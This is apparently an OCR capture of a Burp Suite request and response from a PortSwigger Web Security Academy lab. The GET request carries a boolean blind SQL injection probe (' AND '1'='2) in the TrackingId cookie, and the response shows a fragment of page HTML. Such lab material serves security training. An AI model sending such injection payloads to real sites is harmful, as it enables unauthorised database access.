 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a9c002003f359b883f4aae70021002f.web-security-academy.net
3 Cookie: TrackingId=lkZvzztT8Lr3nFxd' AND '1'='2; session=5SsJzRarvosT74GPJZTmM33olKzWmAkE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9c002003f359b883f4aae70021002f.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render
44 <section class="top
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-accou
My account
</a>
<p>
|
</p>
47 </section>
48 </header>